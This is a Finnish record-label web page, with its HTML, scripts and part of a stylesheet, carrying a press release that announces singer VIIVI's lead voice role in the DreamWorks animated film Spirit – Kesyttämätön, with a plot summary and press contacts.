  			<ul id="primary-menu" class="menu"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home heading-style alt-style menu-item-331"><a title="Universal Music" href="https://www.universalmusic.fi/">Etusivu</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent heading-style alt-style menu-item-332"><a href="https://www.universalmusic.fi/uutiset/">Uutiset</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type_archive menu-item-object-artist heading-style alt-style menu-item-337"><a title="Artistit" href="https://www.universalmusic.fi/artists/">Artistit</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type_archive menu-item-object-label heading-style alt-style menu-item-338"><a title="Labelit" href="https://www.universalmusic.fi/labels/">Labelit</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-333"><a href="https://www.universalmusic.fi/umg-for-brands/">UMG for Brands</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-345"><a title="Universal Music Group" href="https://www.universalmusic.fi/yhtio/">Tietoa meistä</a></li>
<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-4259"><a href="https://www.universalmusic.fi/demot/">DEMOT</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom heading-style alt-style menu-item-1524"><a title="Kuvapankki" target="_blank" rel="noopener" href="https://pressi.universalmusic.fi/">Kuvapankki</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page heading-style alt-style menu-item-336"><a title="Yhteystiedot" href="https://www.universalmusic.fi/yhteystiedot/">Yhteys</a></li>
</ul>        <div class="search">
          
<form role="search" role="search" method="get" class="search-form" action="https://www.universalmusic.fi/">
  <label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Hae" value="" name="s" />
  </label>
  <input type="submit" class="search-submit" value="Search" />
</form>
        </div>
      </div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3158" class="post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-uutiset tag-dreamworks-animation tag-finnkino tag-laake tag-spirit-kesyttamaton tag-viivi">

  <div class="flex column reverse">
    <div class="header ">
      <header class="entry-header wrap-s">
        <h1 class="entry-title">VIIVI ESITTÄÄ PÄÄROOLIN UUDESSA ANIMAATIOELOKUVASSA</h1>      </header><!-- .entry-header -->
    </div>

    
			<div class="post-thumbnail">
				<img width="1974" height="1000" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2021/04/tiedotekuva_large-1974x1000.jpg" class="attachment-banner size-banner wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div><!-- .post-thumbnail -->

		  </div>

  
    <div class="entry-content wrap-s">
  		
<p>Tulokasartisti <strong>VIIVI </strong>tähdittää DreamWorks Animationin uutta elokuvaa <strong>Spirit &#8211; Kesyttämätön</strong> ensimmäisessä dubbausroolissaan. Koko perheen animaatioseikkailu kertoo omaa paikkaansa etsivästä tytöstä, joka löytää sukulaissielunsa kohdatessaan villihevosen. Elokuva saa ensi-iltansa elokuvateattereissa kesällä <strong>30.7.2021</strong>, ja sen traileri on julkaistu tänään verkossa – <a href="https://www.youtube.com/watch?v=GQy_y79wx3U" data-type="URL" data-id="https://www.youtube.com/watch?v=GQy_y79wx3U">katso se tästä</a>.<br><br>21-vuotias VIIVI on lyhyessä ajassa noussut kotimaisen popin kiinnostavimpien artistitulokkaiden joukkoon. Persoonallisesta laulusoundista ja isoista pop-kappaleistaan tunnettu VIIVI on julkaissut urallaan kolme singleä, joista viimeisin hitti <em>Lääke </em>on ollut alkuvuoden isoimpia kotimaisia kappaleita. Ahkerasti uutta musiikkia kirjoittava VIIVI valmistelee debyyttialbumiaan, ja tarttui ääninäyttelijän työhön suurella innokkuudella:<br><br><em>”En oo aiemmin koskaan ääninäytellyt, mutta tottunut käyttämään ääntäni. Olin projektista välittömästi super innoissani, sillä tykkään animaatioleffoista todella paljon. On upeeta päästä itse dubbaamaan vieläpä päärooli. Mun hahmo Lucky on super kiva tyyppi ja näen hänessä paljon samaa kuin itsessäni. En malta oottaa, että päästään hommiin, tää on ollut iso unelma pitkään ja se unelma toteutuu nyt! ”</em><br><strong><br>Kesytön tyttö ja villihevonen ystävystyvät animaatioelokuvassa</strong><br><br>VIIVI antaa äänensä elokuvan päähenkilölle Lucky Prescottille, nuorelle tytölle, joka on kasvanut ilman taitoratsastusonnettomuudessa menehtynyttä äitiään. Lucky on kuitenkin tullut äitiinsä, sillä hänkään ei pidä säännöistä ja rajoituksista.<br><br><em>Itsepäisen Luckyn oikut aiheuttavat harmaita hiuksia Cora-tädille, joka yrittää parhaansa mukaan kasvattaa tyttöä suurkaupungissa. Kun Lucky joutuu jälleen kerran pulaan, Cora päättää, että edessä on muutto Luckyn Jim-isän luo maaseudulle Miraderon kaupunkiin.<br><br>Unelias pikkukylä ei alkuun tee vaikutusta Luckyyn. Hän tulee kuitenkin toisiin ajatuksiin, kun hän kohtaa Spiritin, omapäisen mustangin. Kun sydämetön hevosten kasvattaja aikoo vangita Spiritin lauman ja myydä hevoset raskaaseen työhön, Lucky lähtee uusien ystäviensä kanssa pelastamaan eläintä, joka on antanut hänen elämälleen merkityksen.</em><br><br>Spirit – Kesyttämätön on mm. <strong>Shrek</strong> ja <strong>Näin koulutat lohikäärmeesi</strong> -elokuvat tuottaneen DreamWorks Animation -studion uusin täyspitkä animaatioelokuva. Tarinan hahmot ja maailma ovat tuttuja vuonna 2002 ilmestyneestä, Oscar-ehdokkaaksi nousseesta elokuvasta <strong>Spirit – Villi ja vapaa </strong>sekä televisiosarjasta <strong>Spirit – Vapauden kutsu</strong>. Elokuvan levittää Suomessa Finnkinon elokuvalevitys.<br><br><strong>Spirit – Kesyttämätön -elokuva somessa:</strong><br>Facebook: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eWN3LJz3ZtfjZ6SMi8r8CImoWNRObs-RkZi6KY95JN1kxHjB8ud73zmEzyPK3yNO_12aOJz6UU47jqepvKBmh1bDStTburFjpxPcQMIzm1RtOF5SaZiDNc0lkKn_gIPz8OrCuduYEOavWYbyzOmxFvA%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021774978%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=dediibPQ84eM6resy4yvbHkSaNhiHcpYErLMoSSuHZM%3D&amp;reserved=0">Leffamaailma</a><br>Instagram: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eqKTnzy-h5U8A17o5Q-x0hFIRditKkf81-B5VEcNVCeBX5OgQ9omZKBQx2eZV0Zg5VosNL8lZa-JLnLjBXEfIF-5IM3as5bYEDH62jJhbt4LOHuUYAhFLzCobnQL7u8N2MA3uP23qkVuVXjoRlg5x3g%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021784974%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=Z5WhDfYvUZLfHtSDY7uB%2BMGcg2pU1%2BrCVj4t7MxR8YQ%3D&amp;reserved=0">@leffamaailma</a><br>Twitter: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1edtedLNPrxXuwFKp92fyWksLSZhz-0a0K_XPCcL_asNuCQq9KZVzezOlkfWiIkKmmJFnZcYc68egjKObM6vgzj1pdRjw1mIl5PbvE06PyoDyUd7RyBjcxNEjytG-W7BsA1RhVASYpzVgM_FUXs46qNA%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021784974%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=DeDnjr9DZlKUdM4b%2FVQoXIlMxzZF0mHCgdcKq4RXF5U%3D&amp;reserved=0">@leffamaailma</a><br><br><strong>VIIVI somessa:</strong><br>Instagram: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1e_sco0OfeA6Mo0o4GJg_QP6UTAyOPKzTQqeSXVzvA-LHwoamL9MSqXvNQkmgU3MUZ0nnl9qKHAPWNjM-jilmo1QyuXpqR7n-JBahq_6c-T4CR_pixrLBNTfYeYcZ0l8rcqiDKhoekdQ99fQmsvJRBMQ%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021794967%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=aVhnjzKrjEYSfERAvy0Zs2sqA5b%2BQiGI5xe3Gwoh7lA%3D&amp;reserved=0">@viivilrockyou</a><br>TikTok: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eqbbvXHg-UrKwJomu-8AQMj54M4CZMTBlTDQ0osuA7BH7orSFUfxCK6qMaus48g7999RL5hScAKz_RVXDsOGfgzVVXY_g1pbTCw5oxg_iP2bOAkRGplfLzLTqnwGSwBXJDe1BWlHXatM5DKKc2ccZDg%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021794967%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=NG5LgtPsktEvr%2BhV6MgGpnUAJZgADorB4F6rhLkeAVQ%3D&amp;reserved=0">@viivilrockyou</a><br>Facebook: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eFsSIc3NhPKrl8KZGOSfxhMp-5VsDOXeythjPYD3LdlNmqDLUxrAQM3xGuu7q9XiJpSv0GUpEcOnZ4XQj4NagFPdwX9NkQBZgDvHhRjJf-rSHYQfefysRsHWfqhv4X-XdCiKB98TbeP2Q2MoZKjKLsA%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021804961%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=aFD866QLCPrw2GP67KLGThBdypOB%2FqQPFefqRcFz2mI%3D&amp;reserved=0">@viivilrockyou</a><br>Spotify: <a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eQynQVyR_MeHQbY53g5z_1Qg96A1QcFXyVIbKM5WQowqTbXjYgfkHMtil8YHx7IhXGgkD9bkHnID_VksHaFArI4mpVkbqSWPpvru7xECftj8WcQfuXESe4peVg5GZd9GC%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021814959%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=dtdU4w2IPMU5P6RlmtSeH6qzqw6n9jnDvUYw0WqBW7E%3D&amp;reserved=0">VIIVI</a><br><a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eA8uCA8aDK3c70XGQmkb4IA_8s-7osnYPUcyNgDVrMXtT05Ex6dCUAU8pKwKglsBG748xJ3YxVAkANttVeO9WTPsMkSEaCcswvey9qW0dF3GMYBcN2JZONHBtRuvgrBJD6GPDJ8jiw2KSDBLgy_ggm3yKM-T0s2f61X9QLmiYnwQ%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021814959%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=2ghKITPAONIgrFGve0ay41DXZJCg8u9zwVpy6PW%2Fxs4%3D&amp;reserved=0">universalmusic.fi/artists/viivi</a><br><br><strong>Lisätiedot medialle Spirit – Kesyttämätön -elokuvasta:</strong><br>Liisa Sauri<br>Finnkino / Elokuvalevitys<br>+358 50 3585488<br><a href="mailto:liisa.sauri@finnkino.fi">liisa.sauri@finnkino.fi</a><br><a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eZTQC4fAcDk1U5vsxltFQHvo1CUoJTEgYTQc1z4NS58d3lJQN3qRnHwjiOjDNM1RcidKa_G7inBuwAJhPhtacmPfaoCfz92obdmhg6Gr3Z6VwmAhqDefq9xF-BfkW1_8FdDROW6kZJPgXwmv1HfkHjw%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021824951%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=OHmdrbun2acrirtGLZDdSe1ScnqX%2BNJacKxjjcWVgkc%3D&amp;reserved=0">www.finnkinob2b.fi/elokuvalevitys</a><br><br><strong>Lisätiedot ja haastattelupyynnöt / VIIVI:</strong><br>Veera Hjerppe<br>Universal Music Finland<br>+358 50 461 9818<br><a href="mailto:veera.hjerppe@umusic.com">veera.hjerppe@umusic.com</a><br><a href="https://eur02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fone-lnk.com%2Fx1eJlGkSnkyB-jB7oHa_h3-s9tQkbP7Yyqkxp6swDupNbxahFAkki7Cy7mqu0iQ4ZcIp0Io80FN1uG_Vfz8ls56kA%2Fx1eU8PoBGnQvSD3GGXcmHb0eOX3OZk4Vkc7Fu5VuDg-lkMRBMAF3RpkY-erRT25HyzndaK_MgXgGHnmDktbkDDpTNoWEGCLK8wgaYE942v3h1F0TX_1k8M9hMWh5mzqGghpfmLPVxpOxjPTQnfEzdfHNA%2Fx1e4yan9PGUA3jeYe61QVSaZQ%2F&amp;data=04%7C01%7Canna.enbuske%40umusic.com%7C27af3e2a767048b1fe4e08d8f4d39e8d%7Cbbcb6b2f8c7c4e2486e46c36fed00b78%7C1%7C0%7C637528537021824951%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&amp;sdata=cFeKwoS8Go8bF7D9InTzU8T0%2FgTejC4Ed2LdQraE1kI%3D&amp;reserved=0">www.universalmusic.fi</a></p>
              <p>
          <a href="https://www.universalmusic.fi/uutiset/" title="Takaisin uutisiin" class="button alt-2 arrow-left">Takaisin<span class="screen-reader-text"> uutisiin</span></a>
        </p>
        	</div><!-- .entry-content -->

  	<footer class="entry-footer">
  		<span class="cat-links">Posted in <a href="https://www.universalmusic.fi/category/uutiset/" rel="category tag">Uutiset</a></span><span class="tags-links">Tagged <a href="https://www.universalmusic.fi/tag/dreamworks-animation/" rel="tag">DreamWorks Animation</a>, <a href="https://www.universalmusic.fi/tag/finnkino/" rel="tag">Finnkino</a>, <a href="https://www.universalmusic.fi/tag/laake/" rel="tag">lääke</a>, <a href="https://www.universalmusic.fi/tag/spirit-kesyttamaton/" rel="tag">Spirit - Kesyttämätön</a>, <a href="https://www.universalmusic.fi/tag/viivi/" rel="tag">VIIVI</a></span>  	</footer><!-- .entry-footer -->

  
</article><!-- #post-3158 -->
        <div class="alt-bg-1 article-list">
          
<div class="list wrap-m">
  <h2 class="screen-reader-text">Uutisia</h2>
  <div class="grid grid-3 pad">
          <div class="article">
        <h3>EVERYBODY SCREAM, FLORENCE + THE MACHINE ON JULKAISSUT UUDEN LEVYN</h3>
        <img width="620" height="460" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2025/10/Florence-The-Machine-Press-2025-scaled-e1761898397695-620x460.jpg" class="attachment-article size-article" alt="" decoding="async" loading="lazy" />        <p>Florence + The Machinen kuudes studioalbumi Everybody Scream on nyt kuunneltavissa “She could reasonably claim to be the most consistently&hellip;</p>
        <div class="link">
          <a href="https://www.universalmusic.fi/2025/10/31/everybody-scream-florence-the-machine-on-julkaissut-uuden-levyn/" title="EVERYBODY SCREAM, FLORENCE + THE MACHINE ON JULKAISSUT UUDEN LEVYN" class="button alt-3">Lue uutinen</a>
        </div>
      </div>
          <div class="article">
        <h3>RÄJÄHTÄVÄLLÄ VAUHDILLA FANIKUNTAANSA KASVATTAVALTA MINTULTA UUTTA MUSIIKKIA</h3>
        <img width="620" height="460" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2025/10/Tyttoystava-byAnttiHenrik-5-2-1-e1761292153638-620x460.jpg" class="attachment-article size-article" alt="" decoding="async" loading="lazy" />        <p>Vaikuttavan sisääntulon Suomen musiikkikentälle tehnyt Minttu julkaisee tänään neljännen singlensä Tyttöystävä Kappaleelle on tehty näyttävä tanssikoreografia, josta julkaistaan video huomenna&hellip;</p>
        <div class="link">
          <a href="https://www.universalmusic.fi/2025/10/24/rajahtavalla-vauhdilla-fanikuntaansa-kasvattavalta-mintulta-uutta-musiikkia/" title="RÄJÄHTÄVÄLLÄ VAUHDILLA FANIKUNTAANSA KASVATTAVALTA MINTULTA UUTTA MUSIIKKIA" class="button alt-3">Lue uutinen</a>
        </div>
      </div>
          <div class="article">
        <h3>EVELINA JUHLISTAA 10-VUOTISTA URAANSA UUDELLA SINGLELLÄ JA KIERTUEELLA</h3>
        <img width="620" height="460" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2025/10/Yksyo-Evelina-BySaaraTaussi3-2-e1760687028534-620x460.jpg" class="attachment-article size-article" alt="" decoding="async" loading="lazy" />        <p>Evelina&nbsp;julkaisee tänään uutta musiikkia.&nbsp;Yks yö&nbsp;on yhdessä&nbsp;Victor Nordiksen&nbsp;kanssa syntynyt kappale, jonka tuotannon on viimeistellyt&nbsp;Aleksanteri Hulkko. Yks yö kertoo nimensä mukaisesti viimeisestä&hellip;</p>
        <div class="link">
          <a href="https://www.universalmusic.fi/2025/10/17/evelina-juhlistaa-10-vuotista-uraansa-uudella-singlella-ja-kiertueella/" title="EVELINA JUHLISTAA 10-VUOTISTA URAANSA UUDELLA SINGLELLÄ JA KIERTUEELLA" class="button alt-3">Lue uutinen</a>
        </div>
      </div>
      </div>
</div>
        </div>
      
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
        <ul class="no-style flex center links">
            <li>
          <a href="https://www.facebook.com/UniversalMusicFinland" title="" target="_self" class="button alt-2 small">Facebook</a>
        </li>
            <li>
          <a href="https://twitter.com/UniversalSuomi" title="" target="_self" class="button alt-2 small">Twitter</a>
        </li>
            <li>
          <a href="https://www.youtube.com/user/UniversalMusicFin" title="" target="_self" class="button alt-2 small">YouTube</a>
        </li>
            <li>
          <a href="https://instagram.com/universalmusicfin" title="" target="_self" class="button alt-2 small">Instagram</a>
        </li>
      </ul>
              <h2 style="text-align: center">Ota yhteyttä</h2>
<p style="text-align: center">Siltasaarenkatu 8-10, 6krs<br />
Helsinki, Finland<br />
09-615 4677</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="alignnone wp-image-97 size-full" src="https://www.universalmusic.fi/wp-content/uploads/sites/1528/2020/04/universal-music-group-logo.png" alt="" width="285" height="106" /></p>
<p style="text-align: center"><a href="https://www.universalmusic.com/company/#organization">©<span class="apple-converted-space"> </span>Copyright 2025 Universal Music Group N.V.</a> All rights reserved. | <a href="https://privacy.umusic.com/fi">Rekisteriseloste</a> | <a href="https://pressi.universalmusic.fi">Kuvapankki</a></p>
      		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ29NL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://www.universalmusic.fi/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.universalmusic.fi\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://www.universalmusic.fi/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.7.2"></script><script type="text/javascript" src="https://www.universalmusic.fi/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/navigation.js?ver=1.0.0" id="bananatree-navigation-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/skip-link-focus-fix.js?ver=1.0.0" id="bananatree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/lib.js?ver=1.0.0" id="bananatree-jslib-js"></script>
<script type="text/javascript" src="https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/js/scripts.js?ver=1.1.0" id="bananatree-scripts-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=308231887" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.universalmusic.fi/wp-content/themes/universalmusicfi_universalmusicfi/style.css?ver=1.0.3
body_size: 12865
content:
@charset "UTF-8";/*!
Theme Name: Universal Music Theme
Theme URI: http://underscores.me/
Author: Bananas
Author URI: https://www.bananas.fi
Description: Theme for Universal Music
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bananatree
Tags: custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bananatree is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/.padding-top-bottom{padding-top:2em;padding-bottom:2em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.padding-top-bottom{padding-top:3em;padding-bottom:3em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.padding-top-bottom{padding-top:4em;padding-bottom:4em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.padding-top-bottom{padding-top:6em;padding-bottom:6em}.padding-top-bottom.alt-bg-1,.padding-top-bottom:last-of-type{padding-bottom:8em}}.wrap-s{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.wrap-s{width:950px;max-width:78%}}@media screen and (min-width:1600px){.wrap-s{max-width:100%}}.wrap-m{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.wrap-m{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.wrap-m{max-width:100%}}.wrap-l{margin-left:auto;margin-right:auto;width:96%;padding-left:1em;padding-right:1em}@media screen and (min-width:1078px){.wrap-l{width:100%;max-width:100%}}@media screen and (min-width:1600px){.wrap-l{max-width:100%}}@media screen and (min-width:1024px){.wrap-l{padding-left:2em;padding-right:2em}}@media screen and (min-width:1600px){.wrap-l{padding-left:4.5em;padding-right:4.5em}}.wrap-xs{width:700px;max-width:96%;margin-left:auto;margin-right:auto}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline 